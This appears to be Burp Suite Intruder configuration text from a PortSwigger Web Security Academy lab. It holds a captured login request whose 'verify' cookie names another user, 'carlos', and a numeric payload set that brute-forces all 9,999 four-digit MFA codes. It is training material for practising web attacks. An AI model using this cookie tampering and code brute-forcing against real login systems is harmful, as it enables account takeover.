 Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a8f00bd03fe2a5f80f630ea00520085.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a8f00bd03fe2a5f80f630ea00520085.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8f00bd03fe2a5f80f630ea00520085.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 mfa-code=§0961§
Payload count: 9,999
Request count: 9,999
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0001
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex